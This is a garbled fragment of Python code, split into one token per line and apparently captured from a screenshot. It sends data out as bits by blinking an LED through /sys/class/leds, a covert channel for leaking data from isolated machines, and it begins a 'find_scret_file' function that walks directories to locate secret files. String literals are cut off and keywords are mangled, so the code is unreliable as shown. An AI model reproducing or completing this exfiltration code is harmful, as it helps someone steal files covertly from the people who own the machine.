
	stream 
=
 text_to_bits
(
data
)
for
 b 
in
 stream
:
if
 b
==
'0'
:
			os
.
system
(
"echo 0 > /sys/class/leds/
else
:
			os
.
system
(
"echo 1 > /sys/class/leds/
		time
.
sleep
(
DELAY
)
		os
.
system
(
"echo 1 > /sys/class/leds/led1/
		time
.
sleep
(
DELAY
)
		os
.
system
(
"echo 0 > /sys/class/leds/led1/
		time
.
sleep
(
DELAY
)
f
find_scret_file
(
path
)
:
	files 
=
[
]
for
 r
,
 d
,
 f 
in
 os
.
walk
(
path
)
: